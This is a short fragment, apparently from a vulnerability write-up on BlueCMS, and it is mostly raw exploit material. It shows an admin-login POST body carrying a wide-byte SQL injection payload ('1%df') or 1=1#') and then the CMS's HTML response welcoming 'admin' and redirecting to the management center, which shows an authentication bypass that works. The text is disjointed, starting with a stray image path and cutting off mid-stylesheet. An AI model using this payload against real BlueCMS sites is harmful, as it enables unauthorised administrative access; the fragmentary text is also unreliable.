 Connection: close
admin_name=admin&admin_pwd=1%df') or 1=1#&submit=%B5%C7%C2%BC&act=do_login
clear:both;
margin-bottom:10px;
padding:30px;
text-align:center;
}
.marginbot {
margin-bottom:10px;
}
-->
</style>
</head>
<body>
<div class="showmsg">
<h3>BlueCMS提示信息</h3>
<div class="msgcontent">
<h4 class="msg">欢迎您 admin 回来，现在将转向管理中心...</h4>
<p><a class="lightlink" href="index.php">如果您的浏览器没有反应，请点击这里</a></p><script
language="javascript"
type="text/javascript">setTimeout("location.replace('index.php')",'2000');</script>
</div>